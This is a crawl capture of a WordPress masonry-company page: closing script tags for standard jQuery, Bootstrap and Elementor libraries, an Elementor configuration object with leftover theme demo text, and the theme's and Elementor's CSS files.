<script type="text/javascript" src="https://salazarmasonryinc.com/wp-includes/js/jquery/jquery.masonry.min.js?ver=3.1.2b" id="jquery-masonry-js"></script>
<script type="text/javascript" src="https://salazarmasonryinc.com/wp-content/themes/autoglow/assets/libs/bootstrap/js/bootstrap.bundle.min.js" id="bootstrap-js"></script>
<script type="text/javascript" src="https://salazarmasonryinc.com/wp-content/themes/autoglow/assets/libs/select2/select2.min.js" id="select2-js"></script>
<script type="text/javascript" src="https://salazarmasonryinc.com/wp-content/themes/autoglow/assets/libs/feather.min.js" id="feather-js"></script>
<script type="text/javascript" src="https://salazarmasonryinc.com/wp-content/themes/autoglow/assets/js/script.js" id="autoglow-script-js"></script>
<script type="text/javascript" src="https://salazarmasonryinc.com/wp-content/plugins/ova-framework/assets/js/script-elementor.js?ver=6.7.4" id="script-elementor-js"></script>
<script type="text/javascript" src="https://salazarmasonryinc.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.33.4" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://salazarmasonryinc.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.33.4" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" src="https://salazarmasonryinc.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.33.4","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"import-export-customization":true},"urls":{"assets":"https:\/\/salazarmasonryinc.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/salazarmasonryinc.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/salazarmasonryinc.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"40c12b24e8"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":93,"title":"How%20to%20Clean%2C%20Detail%20and%20Wax%20your%20Car%E2%80%99s%20Exterior%3F%20%E2%80%93%20Salazar%20Masonry%20","excerpt":"Ramen graphical user interface stealth. Deployment buyer lean startup network effects mass market technology angel investor holy grail conversion. Vesting period hypotheses facebook entrepreneur sales startup social media early adopters holy grail marketing market monetization[...]","featuredImage":"https:\/\/salazarmasonryinc.com\/wp-content\/uploads\/2020\/10\/blog_5.jpg"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://salazarmasonryinc.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.33.4" id="elementor-frontend-js"></script>
	</body><!-- /body -->
</html>

--- FILE ---
content_type: text/css
request_url: https://salazarmasonryinc.com/wp-content/themes/autoglow/style.css
body_size: 239
content:
/*
Theme Name: Autoglow
Theme URI: https://themeforest.net/user/ovatheme/portfolio
Version: 1.1.2
Description: Autoglow is a modernized take on an ever-popular WordPress. It has custom color options with beautiful default color schemes, a harmonious fluid grid using a mobile-first approach, and impeccable polish in every detail. Autoglow will make your WordPress look beautiful everywhere. Created by <a href="https://themeforest.net/user/ovatheme">Ovatheme</a>
Author: <a href="https://themeforest.net/user/ovatheme">Ovatheme</a>
Author URI: <a href="https://themeforest.net/user/ovatheme/portfolio">Ovatheme</a>
License: GNU General Public License
License URI: license.txt
Tags: two-columns, three-columns, left-sidebar, right-sidebar, custom-menu, editor-style, featured-images, flexible-header, full-width-template, post-formats, rtl-language-support, sticky-post, translation-ready
Text Domain: autoglow
Domain Path: /languages/
*/


--- FILE ---
content_type: text/css
request_url: https://salazarmasonryinc.com/wp-content/uploads/elementor/css/post-93.css?ver=1739623970
body_size: 396
content:
.elementor-93 .elementor-element.elementor-element-edf40e7{margin-top:-10px;margin-bottom:024px;}.elementor-93 .elementor-element.elementor-element-db5e69b > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-93 .elementor-element.elementor-element-db5e69b > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-93 .elementor-element.elementor-element-65dc34c > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-widget-text-editor{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-93 .elementor-element.elementor-element-e53c72b > .elementor-widget-container{margin:6px 0px 0px 0px;}.elementor-93 .elementor-element.elementor-element-e53c72b{font-weight:600;}.elementor-93 .elementor-element.elementor-element-3020c16 > .elementor-element-populated{padding:0px 0px 0px 10px;}.elementor-93 .elementor-element.elementor-element-8d70e12 > .elementor-widget-container{margin:-31px 0px 0px 0px;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-93 .elementor-element.elementor-element-12e9f81 > .elementor-widget-container{margin:28px 0px 0px 0px;}.elementor-93 .elementor-element.elementor-element-12e9f81 .elementor-heading-title{font-size:24px;font-weight:500;line-height:26px;color:#263788;}.elementor-93 .elementor-element.elementor-element-b59c086 > .elementor-widget-container{margin:20px 0px 030px 0px;}.elementor-93 .elementor-element.elementor-element-4a6e3dd{margin-top:3px;margin-bottom:0px;}.elementor-93 .elementor-element.elementor-element-4de30b6 > .elementor-element-populated{padding:0px 10px 0px 0px;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-93 .elementor-element.elementor-element-ff8691f img{border-radius:10px 10px 10px 10px;}.elementor-93 .elementor-element.elementor-element-91dd524 > .elementor-element-populated{padding:0px 0px 0px 10px;}.elementor-93 .elementor-element.elementor-element-6ae7440 img{border-radius:10px 10px 10px 10px;}.elementor-93 .elementor-element.elementor-element-db0a504 > .elementor-widget-container{margin:33px 0px 34px 0px;}@media(max-width:767px){.elementor-93 .elementor-element.elementor-element-65dc34c{width:5%;}.elementor-93 .elementor-element.elementor-element-3020c16{width:95%;}.elementor-93 .elementor-element.elementor-element-3020c16 > .elementor-element-populated{padding:0px 0px 0px 35px;}.elementor-93 .elementor-element.elementor-element-4de30b6 > .elementor-element-populated{padding:0px 0px 20px 0px;}.elementor-93 .elementor-element.elementor-element-91dd524 > .elementor-element-populated{padding:0px 0px 0px 0px;}}@media(min-width:768px){.elementor-93 .elementor-element.elementor-element-65dc34c{width:5%;}.elementor-93 .elementor-element.elementor-element-3020c16{width:95%;}}

--- FILE ---
content_type: text/css
request_url: https://salazarmasonryinc.com/wp-content/uploads/elementor/css/post-516.css?ver=1739590687
body_size: 1208
content:
.elementor-516 .elementor-element.elementor-element-ccfd4d8 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-516 .elementor-element.elementor-element-ccfd4d8{z-index:9999;}.elementor-bc-flex-widget .elementor-516 .elementor-element.elementor-element-82a7d2f.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-516 .elementor-element.elementor-element-82a7d2f.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-bc-flex-widget .elementor-516 .elementor-element.elementor-element-7630217.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-516 .elementor-element.elementor-element-7630217.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-516 .elementor-element.elementor-element-7630217.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}.elementor-516 .elementor-element.elementor-element-ea1885a{width:auto;max-width:auto;}.elementor-516 .elementor-element.elementor-element-ea1885a .ova_nav ul.menu{flex-direction:row;padding:0px 0px 0px 0px;justify-content:flex-end;align-items:flex-end;}.elementor-516 .elementor-element.elementor-element-ea1885a .ova_nav ul.menu > li > a{padding:40px 11px 40px 11px;color:#202B5D;font-family:"Cabin", Sans-serif;font-size:17px;font-weight:400;text-transform:capitalize;line-height:24px;}.elementor-516 .elementor-element.elementor-element-ea1885a .ova_nav ul.menu > li > a:hover{color:#14AFFF;}.elementor-516 .elementor-element.elementor-element-ea1885a .ova_nav .dropdown-menu{min-width:13rem;}.elementor-516 .elementor-element.elementor-element-ea1885a .ova_nav ul.menu .dropdown-menu{padding:15px 15px 15px 15px;border-style:solid;border-width:0px 0px 0px 0px;border-color:#323232;border-radius:0px 0px 0px 0px;}.elementor-516 .elementor-element.elementor-element-ea1885a .ova_nav ul.menu .dropdown-menu li a{padding:5px 15px 5px 15px;font-family:"Cabin", Sans-serif;font-size:17px;font-weight:400;text-transform:capitalize;line-height:24px;}.elementor-516 .elementor-element.elementor-element-ea1885a .ova_nav ul.menu .dropdown-menu li > a{color:#202B5D;}.elementor-516 .elementor-element.elementor-element-ea1885a .ova_nav ul.menu .dropdown-menu li > a:hover{color:#FF3514;}.elementor-516 .elementor-element.elementor-element-ea1885a .ova_nav ul.menu .dropdown-menu li{border-style:solid;border-width:0px 0px 0px 0px;border-color:#3B3B3B;}.elementor-516 .elementor-element.elementor-element-ea1885a .ova_nav ul.menu .dropdown-menu li:last-child{border-style:solid;}.elementor-516 .elementor-element.elementor-element-ea1885a .ova_openNav{background-color:#FFFFFF00;color:#242424;}.elementor-516 .elementor-element.elementor-element-ea1885a .dropdown button.dropdown-toggle{margin:10px 0px 0px 0px;}.elementor-516 .elementor-element.elementor-element-ea1885a .ova_nav li a{border-style:solid;border-width:0px 0px 0px 0px;border-color:rgba(155, 155, 155, 0.12);}.elementor-516 .elementor-element.elementor-element-308cfc1{z-index:9999;}.elementor-bc-flex-widget .elementor-516 .elementor-element.elementor-element-1429e15.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-516 .elementor-element.elementor-element-1429e15.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-516 .elementor-element.elementor-element-1429e15.elementor-column > .elementor-widget-wrap{justify-content:flex-start;}.elementor-516 .elementor-element.elementor-element-1429e15 > .elementor-element-populated{padding:0px 0px 0px 50px;}.elementor-516 .elementor-element.elementor-element-cffe91d{width:100%;max-width:100%;}.elementor-516 .elementor-element.elementor-element-cffe91d > .elementor-widget-container{margin:0em 0em 0em 0em;padding:0px 0px 0px 0px;}.elementor-516 .elementor-element.elementor-element-cffe91d .elementor-widget-container{justify-content:flex-start;}.elementor-bc-flex-widget .elementor-516 .elementor-element.elementor-element-5e6f8f0.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-516 .elementor-element.elementor-element-5e6f8f0.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-516 .elementor-element.elementor-element-5e6f8f0.elementor-column > .elementor-widget-wrap{justify-content:flex-start;}.elementor-516 .elementor-element.elementor-element-5e6f8f0 > .elementor-element-populated{margin:0px 050px 0px 030px;--e-column-margin-right:050px;--e-column-margin-left:030px;padding:0px 0px 0px 0px;}.elementor-516 .elementor-element.elementor-element-70606bc{width:var( --container-widget-width, 100% );max-width:100%;--container-widget-width:100%;--container-widget-flex-grow:0;}.elementor-516 .elementor-element.elementor-element-70606bc > .elementor-widget-container{border-style:solid;border-width:0px 0px 0px 0px;}.elementor-516 .elementor-element.elementor-element-70606bc .ova_nav ul.menu{flex-direction:row;padding:0px 0px 0px 0px;justify-content:flex-end;align-items:flex-end;}.elementor-516 .elementor-element.elementor-element-70606bc .ova_nav ul.menu > li > a{padding:43px 11px 43px 11px;color:#5F5F5F;font-family:"Fira Sans", Sans-serif;font-size:17px;font-weight:500;text-transform:capitalize;line-height:24px;}.elementor-516 .elementor-element.elementor-element-70606bc .ova_nav ul.menu > li > a:hover{color:var( --e-global-color-primary );}.elementor-516 .elementor-element.elementor-element-70606bc .ova_nav ul.menu > li.active>a{color:var( --e-global-color-primary );}.elementor-516 .elementor-element.elementor-element-70606bc .ova_nav .dropdown-menu{min-width:13rem;}.elementor-516 .elementor-element.elementor-element-70606bc .ova_nav ul.menu .dropdown-menu{padding:0px 0px 0px 0px;border-style:solid;border-width:0px 0px 0px 0px;border-color:#323232;border-radius:0px 0px 0px 0px;}.elementor-516 .elementor-element.elementor-element-70606bc .ova_nav ul.menu .dropdown-menu li a{padding:14px 30px 14px 30px;font-family:"Fira Sans", Sans-serif;font-size:17px;font-weight:500;text-transform:capitalize;line-height:24px;}.elementor-516 .elementor-element.elementor-element-70606bc .ova_nav ul.menu .dropdown-menu li > a{color:#263788;}.elementor-516 .elementor-element.elementor-element-70606bc .ova_nav ul.menu .dropdown-menu li > a:hover{color:#FFFFFF;background-color:#2DB7FF;border-radius:0px 0px 0px 0px;}.elementor-516 .elementor-element.elementor-element-70606bc .ova_nav ul.menu .dropdown-menu li.active > a{color:#2DB7FF;}.elementor-516 .elementor-element.elementor-element-70606bc .ova_nav ul.menu .dropdown-menu li.active > a:hover{color:#FFFFFF;}.elementor-516 .elementor-element.elementor-element-70606bc .ova_nav ul.menu .dropdown-menu li{border-style:solid;border-width:0px 0px 1px 0px;border-color:#EEEEEE;}.elementor-516 .elementor-element.elementor-element-70606bc .ova_nav ul.menu .dropdown-menu li:last-child{border-style:solid;}.elementor-516 .elementor-element.elementor-element-70606bc .ova_openNav{margin:0px 15px 0px 0px;padding:10px 15px 10px 15px;background-color:#242424;color:#FFFFFF;border-radius:5px 5px 5px 5px;}.elementor-516 .elementor-element.elementor-element-70606bc .dropdown button.dropdown-toggle{margin:7px 0px 0px 0px;}.elementor-516 .elementor-element.elementor-element-70606bc .ova_nav li a{border-style:solid;border-width:0px 0px 0px 0px;border-color:rgba(155, 155, 155, 0.12);}.elementor-bc-flex-widget .elementor-516 .elementor-element.elementor-element-ddfea5e.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-516 .elementor-element.elementor-element-ddfea5e.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-516 .elementor-element.elementor-element-ddfea5e.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}.elementor-516 .elementor-element.elementor-element-ddfea5e > .elementor-element-populated{padding:0px 50px 0px 0px;}.elementor-516 .elementor-element.elementor-element-e159509{width:auto;max-width:auto;}.elementor-widget-button .elementor-button{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-516 .elementor-element.elementor-element-d76e2e4 .elementor-button{background-color:var( --e-global-color-primary );}.elementor-516 .elementor-element.elementor-element-d76e2e4 > .elementor-widget-container{margin:15px 0px 0px 0px;}.elementor-516 .elementor-element.elementor-element-57b4434{width:auto;max-width:auto;}.elementor-516 .elementor-element.elementor-element-57b4434 .wrap_ova_button{text-align:center;}.elementor-516 .elementor-element.elementor-element-9ad8867 > .elementor-widget-container{background-image:url("https://salazarmasonryinc.com/wp-content/uploads/2020/11/smiling-african-american-woman-showing-model-house-scaled.jpg");margin:0px 0px 110px 0px;background-position:center center;background-size:cover;}.elementor-516 .elementor-element.elementor-element-9ad8867 .cover_color{background-color:rgba(6,22,58,0.4);}.elementor-516 .elementor-element.elementor-element-9ad8867 .ova_header_el .ovatheme_breadcrumbs ul.breadcrumb li{color:#fff;}.elementor-516 .elementor-element.elementor-element-9ad8867 .ova_header_el .ovatheme_breadcrumbs ul.breadcrumb li a{color:#fff;}.elementor-516 .elementor-element.elementor-element-9ad8867 .ova_header_el .ovatheme_breadcrumbs ul.breadcrumb a{color:#fff;}.elementor-516 .elementor-element.elementor-element-9ad8867 .ova_header_el .ovatheme_breadcrumbs ul.breadcrumb .separator{color:#fff;}.elementor-516 .elementor-element.elementor-element-9ad8867{text-align:center;}@media(max-width:1024px){.elementor-516 .elementor-element.elementor-element-ccfd4d8{padding:0px 10px 0px 10px;}.elementor-516 .elementor-element.elementor-element-ea1885a .ova_nav ul.menu > li > a{padding:10px 0px 10px 0px;}.elementor-516 .elementor-element.elementor-element-ea1885a .ova_nav ul.menu .dropdown-menu{padding:0px 15px 0px 15px;border-width:0px 0px 1px 0px;}.elementor-516 .elementor-element.elementor-element-ea1885a .ova_nav ul.menu .dropdown-menu li a{padding:10px 0px 10px 0px;}.elementor-516 .elementor-element.elementor-element-ea1885a .ova_nav ul.menu .dropdown-menu li{border-width:0px 0px 1px 0px;}.elementor-516 .elementor-element.elementor-element-ea1885a .ova_nav ul.menu .dropdown-menu li:last-child{border-width:0px 0px 0px 0px;}.elementor-516 .elementor-element.elementor-element-ea1885a .ova_nav li a{border-width:0px 0px 1px 0px;}.elementor-516 .elementor-element.elementor-element-70606bc .ova_nav ul.menu > li > a{padding:10px 15px 10px 15px;}.elementor-516 .elementor-element.elementor-element-70606bc .ova_nav ul.menu .dropdown-menu{padding:10px 25px 10px 25px;border-width:0px 0px 1px 0px;}.elementor-516 .elementor-element.elementor-element-70606bc .ova_nav ul.menu .dropdown-menu li a{padding:8px 0px 8px 0px;}.elementor-516 .elementor-element.elementor-element-70606bc .ova_nav ul.menu .dropdown-menu li{border-width:0px 0px 1px 0px;}.elementor-516 .elementor-element.elementor-element-70606bc .ova_nav ul.menu .dropdown-menu li:last-child{border-width:0px 0px 0px 0px;}.elementor-516 .elementor-element.elementor-element-70606bc .ova_nav li a{border-width:0px 0px 1px 0px;}}@media(max-width:767px){.elementor-516 .elementor-element.elementor-element-82a7d2f{width:50%;}.elementor-516 .elementor-element.elementor-element-7630217{width:50%;}.elementor-516 .elementor-element.elementor-element-7630217 > .elementor-element-populated{padding:0px 5px 0px 0px;}.elementor-516 .elementor-element.elementor-element-ddfea5e{width:50%;}}@media(max-width:1024px) and (min-width:768px){.elementor-516 .elementor-element.elementor-element-82a7d2f{width:30%;}.elementor-516 .elementor-element.elementor-element-7630217{width:70%;}.elementor-516 .elementor-element.elementor-element-ddfea5e{width:70%;}}

--- FILE ---
content_type: text/css
request_url: https://salazarmasonryinc.com/wp-content/uploads/elementor/css/post-596.css?ver=1739590687
body_size: 1259
content:
.elementor-596 .elementor-element.elementor-element-7e4ae03:not(.elementor-motion-effects-element-type-background), .elementor-596 .elementor-element.elementor-element-7e4ae03 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#131313;}.elementor-596 .elementor-element.elementor-element-7e4ae03{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:10px 10px 10px 10px;}.elementor-596 .elementor-element.elementor-element-7e4ae03 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-596 .elementor-element.elementor-element-79af2cb > .elementor-widget-container{background-color:#F6F6F6;padding:10px 10px 10px 10px;border-radius:10px 10px 10px 10px;}.elementor-596 .elementor-element.elementor-element-79af2cb .pk3-sev .pk3-icon i:before{color:var( --e-global-color-primary );font-size:80px;}.elementor-596 .elementor-element.elementor-element-79af2cb .pk3-sev .pk3-icon svg{width:80px;height:80px;}.elementor-596 .elementor-element.elementor-element-79af2cb .pk3-sev .pk3-icon .ova-icon span .pk3-title{color:var( --e-global-color-primary );font-family:"Fira Sans", Sans-serif;font-size:36px;font-weight:600;line-height:54px;}.elementor-596 .elementor-element.elementor-element-79af2cb .pk3-sev .pk3-icon .ova-icon span .pk3-title2{color:#000000;font-family:"Fira Sans", Sans-serif;font-size:20px;font-weight:400;line-height:34px;}.elementor-596 .elementor-element.elementor-element-79af2cb .pk3-sev{background-color:#02010100;}.elementor-596 .elementor-element.elementor-element-79af2cb .ova_button{color:#FFFFFF;background-color:var( --e-global-color-primary );}.elementor-596 .elementor-element.elementor-element-79af2cb .ova_button.type2{color:#FFFFFF;background-color:var( --e-global-color-primary );}.elementor-596 .elementor-element.elementor-element-79af2cb .ova_button.type3{color:#FFFFFF;background-color:var( --e-global-color-primary );}.elementor-596 .elementor-element.elementor-element-79af2cb .ova_button.type4{color:#FFFFFF;background-color:var( --e-global-color-primary );}.elementor-596 .elementor-element.elementor-element-79af2cb .ova_button:hover, .elementor-596 .elementor-element.elementor-element-79af2cb .ova_button:focus{color:#FFFFFF;}.elementor-596 .elementor-element.elementor-element-79af2cb .ova_button:hover, .elementor-596 .elementor-element.elementor-element-79af2cb .elementor-button:focus{background-color:#5F5F5F;}.elementor-596 .elementor-element.elementor-element-79af2cb .ova_button.type2:hover, .elementor-596 .elementor-element.elementor-element-79af2cb .elementor-button:focus{background-color:#5F5F5F;}.elementor-596 .elementor-element.elementor-element-79af2cb .ova_button.type3:hover, .elementor-596 .elementor-element.elementor-element-79af2cb .elementor-button:focus{background-color:#5F5F5F;}.elementor-596 .elementor-element.elementor-element-79af2cb .ova_button.type4:hover, .elementor-596 .elementor-element.elementor-element-79af2cb .elementor-button:focus{background-color:#5F5F5F;}.elementor-596 .elementor-element.elementor-element-5879f9b:not(.elementor-motion-effects-element-type-background), .elementor-596 .elementor-element.elementor-element-5879f9b > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-primary );background-image:url("https://salazarmasonryinc.com/wp-content/uploads/2020/11/Water-Bubble-Img.png");}.elementor-596 .elementor-element.elementor-element-5879f9b{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-596 .elementor-element.elementor-element-5879f9b > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-596 .elementor-element.elementor-element-4e618ad{border-style:none;padding:70px 0px 062px 0px;}.elementor-596 .elementor-element.elementor-element-0348640 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-596 .elementor-element.elementor-element-636769a .elementor-heading-title{font-family:"Fira Sans", Sans-serif;font-size:24px;font-weight:600;color:#FFFFFF;}.elementor-widget-text-editor{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-596 .elementor-element.elementor-element-0f63bed > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-596 .elementor-element.elementor-element-0f63bed{color:#FFFFFF;font-family:"Fira Sans", Sans-serif;font-size:17px;font-weight:400;line-height:26px;}.elementor-596 .elementor-element.elementor-element-9d8d631{width:auto;max-width:auto;}.elementor-596 .elementor-element.elementor-element-9d8d631 .ova_social .content{justify-content:center;}.elementor-596 .elementor-element.elementor-element-9d8d631 .ova-framework-social-icon i{font-size:15px;}.elementor-596 .elementor-element.elementor-element-9d8d631 .ova-framework-social-icon:not(:last-child){margin-right:8px;}.elementor-596 .elementor-element.elementor-element-9d8d631 .ova-framework-social-icon:hover{background-color:#2DB7FF!important;}.elementor-596 .elementor-element.elementor-element-9d8d631 .ova-framework-social-icon:hover i{color:#FFFFFF !important;}.elementor-596 .elementor-element.elementor-element-9d8d631 .ova_social .content a:hover{border-color:#FFFFFF !important;}.elementor-596 .elementor-element.elementor-element-8a92074 > .elementor-element-populated{padding:0px 0px 0px 31px;}.elementor-596 .elementor-element.elementor-element-d0c716f .elementor-heading-title{font-family:"Fira Sans", Sans-serif;font-size:24px;font-weight:600;color:#FFFFFF;}.elementor-596 .elementor-element.elementor-element-25bedcf{color:#FFFFFF;font-family:"Fira Sans", Sans-serif;font-size:17px;font-weight:400;line-height:26px;}.elementor-596 .elementor-element.elementor-element-62cea0c > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-596 .elementor-element.elementor-element-4cc3c5c .elementor-heading-title{font-family:"Fira Sans", Sans-serif;font-size:24px;font-weight:600;color:#FFFFFF;}.elementor-596 .elementor-element.elementor-element-9e675a1{color:#FFFFFF;font-family:"Fira Sans", Sans-serif;font-size:17px;font-weight:400;line-height:26px;}.elementor-596 .elementor-element.elementor-element-9598a89{width:var( --container-widget-width, 90.672% );max-width:90.672%;--container-widget-width:90.672%;--container-widget-flex-grow:0;}.elementor-596 .elementor-element.elementor-element-9598a89 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-596 .elementor-element.elementor-element-9598a89 .ova-contact-info{justify-content:flex-start;}.elementor-596 .elementor-element.elementor-element-9598a89 .ova-contact-info .icon i:before{font-size:1px;color:#FFFFFF;}.elementor-596 .elementor-element.elementor-element-9598a89 .ova-contact-info .icon svg{width:1px;height:1px;color:#FFFFFF;}.elementor-596 .elementor-element.elementor-element-9598a89 .ova-contact-info .icon{margin:0px 0px 0px 0px;}.elementor-596 .elementor-element.elementor-element-9598a89 .ova-contact-info .address a, .elementor-596 .elementor-element.elementor-element-9598a89 .ova-contact-info .address {font-family:"Fira Sans", Sans-serif;font-size:20px;font-weight:400;line-height:40px;letter-spacing:0px;}.elementor-596 .elementor-element.elementor-element-9598a89 .ova-contact-info .address a{color:#FFFFFF;}.elementor-596 .elementor-element.elementor-element-9598a89 .ova-contact-info .address{color:#FFFFFF;margin:0px 0px 0px 10px;}.elementor-596 .elementor-element.elementor-element-9598a89 .ova-contact-info .address a:hover{color:#FFFFFF;}.elementor-596 .elementor-element.elementor-element-835c677{width:var( --container-widget-width, 90.672% );max-width:90.672%;--container-widget-width:90.672%;--container-widget-flex-grow:0;}.elementor-596 .elementor-element.elementor-element-835c677 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-596 .elementor-element.elementor-element-835c677 .ova-contact-info{justify-content:flex-start;}.elementor-596 .elementor-element.elementor-element-835c677 .ova-contact-info .icon i:before{font-size:1px;color:#FFFFFF;}.elementor-596 .elementor-element.elementor-element-835c677 .ova-contact-info .icon svg{width:1px;height:1px;color:#FFFFFF;}.elementor-596 .elementor-element.elementor-element-835c677 .ova-contact-info .icon{margin:0px 0px 0px 0px;}.elementor-596 .elementor-element.elementor-element-835c677 .ova-contact-info .address a, .elementor-596 .elementor-element.elementor-element-835c677 .ova-contact-info .address {font-family:"Fira Sans", Sans-serif;font-size:20px;font-weight:400;line-height:40px;letter-spacing:0px;}.elementor-596 .elementor-element.elementor-element-835c677 .ova-contact-info .address a{color:#FFFFFF;}.elementor-596 .elementor-element.elementor-element-835c677 .ova-contact-info .address{color:#FFFFFF;margin:0px 0px 0px 10px;}.elementor-596 .elementor-element.elementor-element-835c677 .ova-contact-info .address a:hover{color:#FFFFFF;}.elementor-596 .elementor-element.elementor-element-9461467{width:var( --container-widget-width, 90.672% );max-width:90.672%;--container-widget-width:90.672%;--container-widget-flex-grow:0;}.elementor-596 .elementor-element.elementor-element-9461467 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-596 .elementor-element.elementor-element-9461467 .ova-contact-info{justify-content:flex-start;}.elementor-596 .elementor-element.elementor-element-9461467 .ova-contact-info .icon i:before{font-size:1px;color:#FFFFFF;}.elementor-596 .elementor-element.elementor-element-9461467 .ova-contact-info .icon svg{width:1px;height:1px;color:#FFFFFF;}.elementor-596 .elementor-element.elementor-element-9461467 .ova-contact-info .icon{margin:0px 0px 0px 0px;}.elementor-596 .elementor-element.elementor-element-9461467 .ova-contact-info .address a, .elementor-596 .elementor-element.elementor-element-9461467 .ova-contact-info .address {font-family:"Fira Sans", Sans-serif;font-size:20px;font-weight:400;line-height:40px;letter-spacing:0px;}.elementor-596 .elementor-element.elementor-element-9461467 .ova-contact-info .address a{color:#FFFFFF;}.elementor-596 .elementor-element.elementor-element-9461467 .ova-contact-info 